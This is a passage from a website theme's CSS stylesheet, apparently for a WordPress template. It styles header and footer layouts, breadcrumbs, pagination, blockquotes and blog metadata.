    }
}

@media (max-width: 1399px) {
    .header-layout3 .header-info:last-child {
        display: none
    }
}

.header-layout3 .header-info_icon i {
    width: 46px;
    height: 46px;
    line-height: 46px;
    border: 1px solid var(--theme-color);
    border-radius: 50%;
    text-align: center;
    font-size: 22px;
    font-weight: 300;
    color: var(--theme-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.header-layout3 .header-info_icon i:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.header-layout3 .header-info_label {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px
}

.header-layout3 .header-info_link {
    font-family: var(--title-font);
    font-size: 20px;
    font-weight: 700;
    line-height: 25px;
    color: var(--title-color);
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    margin-bottom: 0
}

.header-layout3 .header-info_link a {
    color: inherit
}

.header-layout3 .header-info_link a:hover {
    color: var(--theme-color)
}

.header-layout3 .header-links li:after {
    background-color: var(--smoke-color2)
}

@media (max-width: 1399px) {
    .header-layout3 .header-links li:nth-child(3) {
        display: none
    }
    .header-layout3 .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout3 .header-links li i {
    color: var(--theme-color)
}

.header-layout3 .social-links.header-social a {
    display: inline-block;
    width: var(--icon-size, 46px);
    height: var(--icon-size, 46px);
    line-height: var(--icon-size, 48px);
    background-color: transparent;
    border: 1px solid var(--theme-color);
    color: var(--title-color);
    font-size: 18px;
    text-align: center;
    margin: 0 0 0 5px;
    border-radius: 50%;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout3 .social-links.header-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.header-layout3 .sticky-wrapper {
    background-color: var(--title-color);
    position: relative;
    z-index: 3
}

@media (max-width: 991px) {
    .header-layout3 .sticky-wrapper .menu-area {
        padding: 7px 0
    }
}

.header-layout3 .sticky-wrapper.sticky {
    background-color: var(--title-color);
    padding: 5px 0
}

@media (max-width: 991px) {
    .header-layout3 .sticky-wrapper.sticky {
        padding: 0
    }
    .header-layout3 .sticky-wrapper.sticky .menu-area {
        padding: 10px 0
    }
}

.header-layout3 .sticky-wrapper.sticky .logo-bg {
    top: -90%;
    width: 22%
}

@media (min-width: 2099px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 29%
    }
}

@media (max-width: 1699px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 20.5%
    }
}

@media (max-width: 1499px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 23%
    }
}

@media (max-width: 1299px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 30%
    }
}

@media (max-width: 1199px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 34%
    }
}

@media (max-width: 991px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 50%
    }
}

@media (max-width: 767px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 60%
    }
}

@media (max-width: 575px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        width: 70%;
        border-radius: 0px 0px 100px 0px
    }
}

@media (max-width: 375px) {
    .header-layout3 .sticky-wrapper.sticky .logo-bg {
        display: none
    }
}

.header-layout3 .sticky-wrapper.sticky .header-logo {
    margin: 0;
    padding: 0
}

@media (max-width: 767px) {
    .header-layout3 .header-social {
        display: none
    }
}

.header-layout3 .header-social li i {
    color: var(--theme-color)
}

.header-layout3 .header-social a {
    font-size: 14px;
    display: inline-block;
    color: var(--white-color);
    margin: 0 0px 0 16px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout3 .header-social a:hover {
    color: var(--theme-color)
}

.header-layout3 .header-social .social-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    display: inline-block;
    margin: 0 0px 0 0
}

.header-layout3 .header-button .th-btn {
    margin-left: 15px;
    padding: 29px 30px
}

@media (max-width: 1599px) {
    .header-layout3 .header-button .th-btn {
        display: none
    }
}

.header-layout3 .header-button .icon-btn {
    background-color: #353535;
    border-color: #353535;
    color: var(--white-color)
}

.header-layout3 .header-button .icon-btn .badge:hover {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.header-layout3 .header-button .search-form {
    position: relative
}

@media (max-width: 1399px) {
    .header-layout3 .header-button .search-form {
        display: none
    }
}

.header-layout3 .header-button .search-form input {
    width: 200px;
    height: 46px;
    border-radius: 30px;
    background-color: #353535
}

.header-layout3 .header-button .search-form button {
    position: absolute;
    top: 10px;
    right: 15px;
    background-color: transparent;
    border: 0;
    color: var(--white-color)
}

.header-layout3 .header-logo {
    margin: -50px 0 0 -60px
}

@media (max-width: 1899px) {
    .header-layout3 .header-logo {
        margin: -50px 0 0 -50px
    }
}

@media (max-width: 1799px) {
    .header-layout3 .header-logo {
        margin: -50px 0 0 -30px
    }
}

@media (max-width: 1699px) {
    .header-layout3 .header-logo {
        margin: -50px 0 0 0px
    }
}

@media (max-width: 767px) {
    .header-layout3 .header-logo {
        margin: -30px 0 0 0px
    }
}

@media (max-width: 375px) {
    .header-layout3 .header-logo {
        margin: 0
    }
    .header-layout3 .header-logo img {
        max-height: 50px;
        max-width: 160px
    }
}

.header-layout3 .logo-bg {
    position: absolute;
    top: -104%;
    left: 0;
    width: 18.4%;
    height: 200px;
    border-radius: 0px 0px 300px 0px;
    z-index: -1
}

.header-layout3 .logo-bg:before {
    content: '';
    position: absolute;
    inset: 0;
    background-color: var(--theme-color);
    border-radius: inherit;
    z-index: -1
}

@media (min-width: 2099px) {
    .header-layout3 .logo-bg {
        width: 26%
    }
}

@media (max-width: 1499px) {
    .header-layout3 .logo-bg {
        width: 21%
    }
}

@media (max-width: 1299px) {
    .header-layout3 .logo-bg {
        width: 28%
    }
}

@media (max-width: 1199px) {
    .header-layout3 .logo-bg {
        width: 34%
    }
}

@media (max-width: 1024px) {
    .header-layout3 .logo-bg {
        width: 31%
    }
}

@media (max-width: 991px) {
    .header-layout3 .logo-bg {
        width: 50%
    }
}

@media (max-width: 767px) {
    .header-layout3 .logo-bg {
        width: 60%
    }
}

@media (max-width: 575px) {
    .header-layout3 .logo-bg {
        width: 70%;
        border-radius: 0px 0px 100px 0px
    }
}

@media (max-width: 375px) {
    .header-layout3 .logo-bg {
        display: none
    }
}

.header-layout3 .main-menu {
    padding-left: 93px
}

@media (max-width: 1699px) {
    .header-layout3 .main-menu {
        padding-left: 30px
    }
}

@media (max-width: 1499px) {
    .header-layout3 .main-menu {
        padding-left: 50px
    }
}

@media (max-width: 1199px) {
    .header-layout3 .main-menu {
        padding-left: 0
    }
}

@media (max-width: 1699px) {
    .header-layout3 .main-menu>ul>li {
        margin: 0 14px
    }
}

.header-layout3 .main-menu>ul>li>a {
    color: var(--white-color);
    padding: 22px 0
}

.header-layout3 .main-menu>ul>li>a:hover {
    color: var(--theme-color)
}

.header-layout3 .main-menu ul li.menu-item-has-children>a:after {
    color: var(--white-color)
}

.header-layout3 .main-menu ul li.menu-item-has-children>a:hover:after {
    color: var(--theme-color)
}

@media (min-width: 1300px) {
    .header-layout3 .th-container {
        --main-container: 1720px
    }
}

.header-layout4 .header-links li:after {
    background-color: var(--smoke-color2)
}

@media (max-width: 1399px) {
    .header-layout4 .header-links li:nth-child(3) {
        display: none
    }
    .header-layout4 .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout4 .header-links li i {
    color: var(--theme-color)
}

.header-layout4 .social-links.header-social a {
    display: inline-block;
    width: var(--icon-size, 46px);
    height: var(--icon-size, 46px);
    line-height: var(--icon-size, 48px);
    background-color: transparent;
    border: 1px solid var(--theme-color);
    color: var(--title-color);
    font-size: 18px;
    text-align: center;
    margin: 0 0 0 5px;
    border-radius: 50%;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout4 .social-links.header-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.header-layout4 .sticky-wrapper {
    background-color: transparent;
    position: relative;
    max-width: 1860px;
    margin: 30px auto 0 auto;
    z-index: 3
}

@media (max-width: 991px) {
    .header-layout4 .sticky-wrapper {
        margin: 0
    }
}

.header-layout4 .sticky-wrapper.sticky {
    background-color: var(--smoke-color);
    padding: 5px 0;
    margin: 0px auto 0 auto
}

@media (max-width: 991px) {
    .header-layout4 .sticky-wrapper.sticky {
        padding: 0
    }
    .header-layout4 .sticky-wrapper.sticky .menu-area {
        padding: 10px 0
    }
}

.header-layout4 .main-menu {
    padding-left: 93px
}

@media (max-width: 1799px) {
    .header-layout4 .main-menu {
        padding-left: 40px
    }
}

.header-layout4 .main-menu>ul>li>a {
    padding: 36.5px 0
}

@media (max-width: 767px) {
    .header-layout4 .header-social {
        display: none
    }
}

.header-layout4 .header-social li i {
    color: var(--theme-color)
}

.header-layout4 .header-social a {
    font-size: 14px;
    display: inline-block;
    color: var(--white-color);
    margin: 0 0px 0 16px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout4 .header-social a:hover {
    color: var(--theme-color)
}

.header-layout4 .header-social .social-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    display: inline-block;
    margin: 0 0px 0 0
}

.header-layout4 .header-button .icon-btn {
    background-color: var(--white-color);
    border-color: var(--white-color)
}

.header-layout4 .header-button .icon-btn:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color)
}

@media (max-width: 1299px) {
    .header-layout4 .header-button .icon-btn:last-child {
        display: none
    }
}

.header-layout4 .menu-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 59%;
    height: 100%;
    background-color: rgba(171, 106, 73, 0.2);
    -webkit-clip-path: polygon(0% 0%, 100% 0, 94% 100%, 0% 100%);
    clip-path: polygon(0% 0%, 100% 0, 94% 100%, 0% 100%);
    z-index: -1
}

@media (max-width: 1699px) {
    .header-layout4 .menu-bg {
        width: 63%
    }
}

@media (max-width: 1499px) {
    .header-layout4 .menu-bg {
        width: 70%
    }
}

@media (max-width: 1399px) {
    .header-layout4 .menu-bg {
        width: 75%
    }
}

@media (max-width: 1299px) {
    .header-layout4 .menu-bg {
        width: 100%
    }
}

.header-layout4 .menu-bg2 {
    position: absolute;
    top: 0;
    right: 0;
    width: 15%;
    height: 100%;
    background-color: rgba(171, 106, 73, 0.2);
    -webkit-clip-path: polygon(0 0, 100% 1%, 100% 100%, 25% 100%);
    clip-path: polygon(0 0, 100% 1%, 100% 100%, 25% 100%);
    z-index: -1
}

@media (max-width: 1499px) {
    .header-layout4 .menu-bg2 {
        width: 16%
    }
}

@media (max-width: 1399px) {
    .header-layout4 .menu-bg2 {
        width: 20%
    }
}

.header-layout4 {
    --main-container: 1860px
}

.footer-wrapper {
    --border-color: rgba(255, 255, 255, 0.3);
    --body-color: #BDBDBD;
    position: relative;
    z-index: 2;
    background-color: var(--title-color);
    overflow: hidden
}

.footer-wrapper .social-links a {
    margin: 0 30px 0 0
}

.widget-area {
    padding-top: 73px;
    padding-bottom: 34px
}

.footer-links {
    text-align: right
}

@media (max-width: 991px) {
    .footer-links {
        display: none
    }
}

.footer-links ul {
    padding: 0;
    margin: 0
}

.footer-links li {
    font-family: var(--body-font);
    display: inline-block;
    padding-right: 15px;
    margin-right: 10px;
    position: relative
}

.footer-links li:after {
    content: "";
    height: 11px;
    width: 1px;
    background-color: var(--white-color);
    position: absolute;
    top: 50%;
    right: 0;
    margin: -5px 0;
    -webkit-transform: rotate(13deg);
    -ms-transform: rotate(13deg);
    transform: rotate(13deg)
}

.footer-links li:last-child {
    margin-right: 0;
    padding-right: 0
}

.footer-links li:last-child:after {
    display: none
}

.footer-links a {
    font-family: inherit;
    color: var(--white-color)
}

.footer-links a:hover {
    color: var(--theme-color)
}

.copyright-wrap {
    padding: 22px 0;
    background-size: 100% auto;
    background-color: #000;
}

.copyright-text {
    margin: 0
}

.copyright-text a {
    color: var(--theme-color)
}

.copyright-text a:hover {
    color: var(--white-color)
}

.th-widget-contact {
    max-width: 265px
}

.footer-newsletter {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    gap: 25px;
    padding-left: 60px
}

.footer-newsletter .newsletter-title {
    max-width: 425px;
    margin-bottom: 0
}

.schedule-info {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
    padding-bottom: 15px
}

.schedule-info:last-of-type {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.th-widget-schedule {
    width: 280px;
    max-width: 100%;
    margin-top: -6px
}

.th-widget-schedule .footer-info {
    margin-bottom: 14px
}

.th-widget-schedule .title {
    color: var(--white-color);
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 16px
}

.newsletter-widget {
    max-width: 290px
}

.newsletter-widget .form-control {
    background-color: #2C3240 !important;
    border: 1px solid #2C3240
}

.newsletter-widget .newsletter-form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 15px
}

.newsletter-widget .newsletter-form .th-social {
    width: 100%
}

.newsletter-widget .form-group {
    margin-bottom: 0
}

.newsletter-widget input {
    border-radius: 0
}

.newsletter-widget .icon-btn {
    border: none;
    background-color: var(--theme-color);
    color: var(--white-color);
    border-radius: 0;
    min-width: 56px;
    padding: 0
}

.newsletter-widget .icon-btn:hover {
    background-color: var(--title-color)
}

.newsletter-widget .footer-text {
    margin-bottom: 25px
}

@media (max-width: 991px) {
    .footer-wrapper .widget-area {
        padding-top: var(--section-space-mobile);
        padding-bottom: 30px
    }
    .copyright-text {
        text-align: center
    }
}

.newsletter-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-left: 2px solid var(--theme-color);
    padding-left: 25px
}

.newsletter-wrap .newsletter-title {
    margin-top: -0.3em;
    margin-bottom: 5px;
    max-width: 400px;
    color: var(--white-color)
}

.newsletter-wrap .newsletter-text {
    margin-bottom: -0.5em;
    max-width: 400px
}

.newsletter-form {
    position: relative;
    width: 100%;
    max-width: 622px;
    display: block;
    margin: auto
}

.newsletter-form.style2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px
}

.newsletter-form.style2 input {
    min-width: 450px;
    margin-bottom: 0
}

.newsletter-form.style2 .th-btn {
    min-width: 198px
}

.newsletter-form .icon {
    position: absolute;
    top: 16px;
    right: 22px;
    color: var(--theme-color)
}

.newsletter-form input {
    background-color: var(--white-color);
    width: 100%;
    margin-bottom: 20px
}

.newsletter-form input:focus {
    background-color: var(--white-color);
    color: var(--body-color)
}

.newsletter-form .th-btn {
    min-width: 281px;
    display: block;
    margin: auto
}

.footer-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.footer-inner .footer-left {
    padding-right: var(--gap-x);
    border-right: 1px solid var(--border-color);
    padding-top: 105px;
    padding-bottom: 105px
}

.footer-inner .footer-top {
    border-bottom: 1px solid var(--border-color);
    padding: var(--gap-y) 0 var(--gap-y) var(--gap-x)
}

.footer-inner .widget-area2 {
    padding-top: var(--gap-y);
    padding-left: var(--gap-x);
    padding-bottom: 17px
}

@media (max-width: 991px) {
    .newsletter-wrap .newsletter-title {
        font-size: 24px
    }
    .newsletter-wrap .newsletter-text {
        font-size: 16px
    }
}

.footer-layout2 {
    position: relative;
    z-index: 2
}

.footer-layout2:before {
    content: "";
    position: absolute;
    inset: 0;
    opacity: 0.9200000166893005;
    background-color: var(--title-color);
    z-index: -1
}

.footer-layout3 {
    background-color: var(--black-color);
    background-size: cover;
    padding-top: 100px
}

.footer-layout3 .widget-area {
    padding: 120px 120px 70px 120px;
    position: relative;
    max-width: 1720px;
    display: block;
    margin: auto;
    border: 1px solid #53443D;
    border-bottom: 1px solid transparent
}

@media (max-width: 1499px) {
    .footer-layout3 .widget-area {
        padding: 80px 0 35px 0
    }
}

.footer-layout3 .th-social {
    box-shadow: none
}

.footer-layout3 .footer-top {
    padding-top: 80px;
    padding-bottom: 80px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    background-color: transparent
}

.footer-layout3 .copyright-wrap {
    --body-color: #fff;
    background-color: transparent;
    border-top: 1px solid #53443D
}

.footer-layout3 .copyright-wrap a {
    color: var(--white-color)
}

.footer-layout3 .copyright-wrap a:hover {
    color: var(--theme-color)
}

.footer-layout3 .th-widget-about {
    margin-right: 50px
}

@media (max-width: 1299px) {
    .footer-layout3 .th-widget-about {
        margin-right: 0
    }
}

@media (max-width: 991px) {
    .footer-layout3 .widget-area {
        padding-top: 80px;
        padding-bottom: 40px
    }
    .footer-layout3 .footer-top {
        padding-top: 60px;
        padding-bottom: 60px
    }
    .footer-wrapper .newsletter-form {
        max-width: 400px
    }
}

@media (max-width: 767px) {
    .newsletter-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 0;
        border-left: none;
        gap: 20px
    }
    .newsletter-wrap .newsletter-title {
        text-align: center
    }
    .footer-wrapper .newsletter-form {
        max-width: 550px;
        gap: 15px;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media (max-width: 575px) {
    .footer-wrapper .newsletter-form {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.footer-layout4 .footer-menu {
    margin: 0;
    padding: 16px 0;
    border-top: 1px solid var(--white-color);
    border-bottom: 1px solid var(--white-color);
    text-align: center;
    margin-bottom: 40px
}

.footer-layout4 .footer-menu li {
    display: inline-block;
    margin-right: 53px
}

@media (max-width: 991px) {
    .footer-layout4 .footer-menu li {
        margin-right: 20px
    }
}

.footer-layout4 .footer-menu li a {
    padding: 24px 0;
    font-size: 14px;
    font-weight: 500;
    color: var(--white-color);
    text-transform: uppercase
}

.footer-layout4 .th-widget-contact.style2 {
    max-width: 100%;
    text-align: center
}

.footer-layout4 .th-widget-contact.style2 .info-box_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 34px
}

.footer-layout4 .th-widget-contact.style2 .info-box_text {
    color: var(--white-color)
}

.footer-layout4 .th-widget-contact.style2 .info-box_link {
    color: var(--white-color)
}

.footer-layout4 .th-widget-contact.style2 .info-box_link:hover {
    color: var(--title-color)
}

.footer-layout4 .th-social.footer-social {
    text-align: center
}

.footer-layout4 .th-social.footer-social a {
    width: var(--icon-size, 36px);
    height: var(--icon-size, 36px);
    line-height: var(--icon-size, 38px);
    background-color: var(--white-color);
    color: var(--theme-color)
}

.footer-layout4 .th-social.footer-social a:hover {
    background-color: #564034
}

.footer-layout4 .copyright-wrap {
    --body-color: #fff;
    background-color: var(--theme-color2)
}

.footer-layout4 .copyright-wrap a {
    color: var(--white-color)
}

.footer-layout4 .copyright-wrap a:hover {
    color: var(--title-color)
}

.breadcumb-menu {
    max-width: 100%;
    padding: 0;
    margin: 28px 0 -0.5em 0;
    list-style-type: none;
    position: relative
}

.breadcumb-menu li {
    display: inline-block;
    margin-right: 3px;
    padding-right: 5px;
    list-style: none;
    position: relative
}

.breadcumb-menu li:after {
    content: "\f30b";
    position: relative;
    margin-left: 10px;
    font-weight: 500;
    font-size: 20px;
    color: #fff;
    font-family: var(--icon-font)
}
.breadcumb-content {
    text-align: center;
}
.breadcumb-menu li:last-child {
    padding-right: 0;
    margin-right: 0;
    color: #fff;
}

.breadcumb-menu li:last-child:after {
    display: none
}

.breadcumb-menu li,
.breadcumb-menu a,
.breadcumb-menu span {
    white-space: normal;
    color: inherit;
    word-break: break-word;
    font-weight: 400;
    font-size: 20px;
    color: var(--body-color)
}

.breadcumb-title {
    color: #fff;
    margin: -0.20em 0 -0.18em 0;
    line-height: 1.1;
    font-weight: 600
}
.breadcumb-menu a {
    color:#fff;
}

.breadcumb-wrapper {
    background-color: #F7F7F7;
    padding: 153px 0;
    overflow: hidden
}

@media (max-width: 1199px) {
    .breadcumb-wrapper {
        padding: 130px 0
    }
    .breadcumb-menu {
        margin: 25px 0 -0.5em 0
    }
    .breadcumb-menu li,
    .breadcumb-menu a,
    .breadcumb-menu span {
        font-size: 16px
    }
}

@media (max-width: 991px) {
    .breadcumb-wrapper {
        padding: 120px 0
    }
}

@media (max-width: 767px) {
    .breadcumb-wrapper {
        padding: 100px 0
    }
}

@media (max-width: 575px) {
    .breadcumb-title {
        font-size: 34px
    }
}

.th-pagination {
    margin-bottom: 30px
}

.th-pagination ul {
    margin: 0;
    padding: 0
}

.th-pagination li {
    display: inline-block;
    margin: 0 3px;
    list-style-type: none
}

.th-pagination li:last-child {
    margin-right: 0
}

.th-pagination li:first-child {
    margin-left: 0
}

.th-pagination span,
.th-pagination a {
    display: inline-block;
    text-align: center;
    position: relative;
    color: var(--title-color);
    background-color: #E7E7E7;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0;
    z-index: 1;
    font-size: 18px;
    font-weight: 500
}

.th-pagination span.active,
.th-pagination span:hover,
.th-pagination a.active,
.th-pagination a:hover {
    color: var(--white-color);
    background-color: var(--theme-color);
    box-shadow: none
}

@media (max-width: 767px) {
    .th-pagination span,
    .th-pagination a {
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 14px
    }
}

blockquote,
.wp-block-quote {
    font-size: 16px;
    line-height: 1.56;
    padding: 30px;
    font-weight: 500;
    display: block;
    position: relative;
    background-color: transparent;
    margin: 35px 0;
    color: var(--title-color);
    font-family: var(--body-font);
    font-style: italic;
    border: 1px solid var(--border-color);
    border-radius: 0px
}

blockquote p,
.wp-block-quote p {
    font-size: inherit;
    font-family: inherit;
    margin-top: -0.3em;
    margin-bottom: 9px;
    line-height: inherit;
    color: inherit;
    width: 100%;
    position: relative;
    z-index: 3
}

blockquote p a,
.wp-block-quote p a {
    color: inherit
}

blockquote:before,
.wp-block-quote:before {
    content: "";
    position: absolute;
    top: -1px;
    left: -1px;
    height: 50px;
    width: 33px;
    background-color: var(--white-color)
}

blockquote:after,
.wp-block-quote:after {
    content: "";
    position: absolute;
    top: -10px;
    left: 0px;
    height: 20px;
    width: 25px;
    background-color: var(--theme-color);
    -webkit-clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
    clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z")
}

blockquote cite,
.wp-block-quote cite {
    display: inline-block;
    font-size: 20px;
    line-height: 1;
    font-weight: 500;
    font-style: normal;
    font-family: var(--title-font);
    white-space: nowrap;
    position: absolute;
    bottom: -17px;
    left: 80px;
    background-color: var(--theme-color);
    color: var(--white-color);
    padding: 7px 40px 7px 15px;
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
    clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%)
}

blockquote p cite,
.wp-block-quote p cite {
    margin-top: 20px;
    margin-bottom: -0.5em
}

blockquote.is-large:not(.is-style-plain),
blockquote.is-style-large:not(.is-style-plain),
blockquote.style-left-icon,
blockquote.has-text-align-right,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.style-left-icon,
.wp-block-quote.has-text-align-right {
    padding: 40px
}

blockquote.style-left-icon,
.wp-block-quote.style-left-icon {
    font-size: 18px;
    color: var(--body-color);
    font-weight: 400;
    line-height: 1.556;
    background-color: var(--smoke-color);
    padding-left: 160px
}

blockquote.style-left-icon:before,
.wp-block-quote.style-left-icon:before {
    right: unset;
    left: 56px;
    top: 60px;
    font-size: 6rem;
    font-weight: 400;
    line-height: 4rem;
    color: var(--theme-color);
    text-shadow: none
}

blockquote.style-left-icon cite,
.wp-block-quote.style-left-icon cite {
    color: var(--title-color)
}

blockquote.style-left-icon cite:before,
.wp-block-quote.style-left-icon cite:before {
    background-color: var(--title-color);
    top: 8px
}

blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    border-right: 3px solid var(--theme-color)
}

blockquote.has-text-align-right:before,
.wp-block-quote.has-text-align-right:before {
    content: "\f10d";
    right: unset;
    left: 60px
}

blockquote:not(:has(>cite)) p:last-child,
.wp-block-quote:not(:has(>cite)) p:last-child {
    margin-bottom: 0
}

.wp-block-pullquote {
    color: var(--white-color);
    padding: 0
}

blockquote.has-very-dark-gray-color {
    color: var(--title-color) !important
}

.wp-block-pullquote blockquote,
.wp-block-pullquote cite,
.wp-block-pullquote p {
    color: var(--title-color)
}

.wp-block-column blockquote,
.wp-block-column .wp-block-quote {
    padding: 40px 15px 40px 15px
}

.wp-block-column blockquote:before,
.wp-block-column .wp-block-quote:before {
    width: 100%;
    height: 60px;
    font-size: 30px
}

.wp-block-column blockquote.style-left-icon,
.wp-block-column blockquote.is-large:not(.is-style-plain),
.wp-block-column blockquote.is-style-large:not(.is-style-plain),
.wp-block-column blockquote.has-text-align-right,
.wp-block-column .wp-block-quote.style-left-icon,
.wp-block-column .wp-block-quote.is-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.has-text-align-right {
    padding: 40px 15px 40px 15px
}

.wp-block-column blockquote cite,
.wp-block-column .wp-block-quote cite {
    font-size: 14px
}

.wp-block-column blockquote cite:before,
.wp-block-column .wp-block-quote cite:before {
    bottom: 6px
}

.wp-block-pullquote__citation::before,
.wp-block-pullquote cite::before,
.wp-block-pullquote footer::before {
    bottom: 7px
}

@media (max-width: 767px) {
    .wp-block-pullquote.is-style-solid-color blockquote {
        max-width: 90%
    }
    blockquote cite,
    .wp-block-quote cite {
        font-size: 18px;
        left: 30px
    }
}

@media (max-width: 575px) {
    .wp-block-quote.is-large:not(.is-style-plain) p,
    .wp-block-quote.is-style-large:not(.is-style-plain) p {
        font-size: 1.2em
    }
}

@media (max-width: 375px) {
    blockquote cite,
    .wp-block-quote cite {
        font-size: 18px;
        padding-left: 22px
    }
    blockquote cite:before,
    .wp-block-quote cite:before {
        width: 20px
    }
}

.blog-meta {
    display: block
}

.blog-meta span,
.blog-meta a {
    display: inline-block;
    font-size: 14px;
    color: var(--body-color);
    font-family: var(--body-font);
    position: relative;
    margin-right: 16px;
    padding-right: 16px;
    border-right: 1px solid var(--smoke-color2);
    height: 12px;
    line-height: 12px
}

.blog-meta span i,
.blog-meta a i {
    margin-right: 6px;
    color: var(--theme-color)
}

.blog-meta span:last-child,
